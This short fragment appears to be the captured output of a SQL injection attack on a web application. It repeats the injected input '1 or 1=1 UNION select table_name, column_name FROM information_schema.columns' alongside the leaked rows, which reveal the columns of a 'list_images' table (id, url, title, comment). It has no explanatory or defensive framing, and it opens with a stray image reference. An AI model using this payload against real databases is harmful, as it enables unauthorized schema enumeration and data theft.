 ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: id
Url : list_images
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: url
Url : list_images
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: title
Url : list_images
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: comment
Url : list_images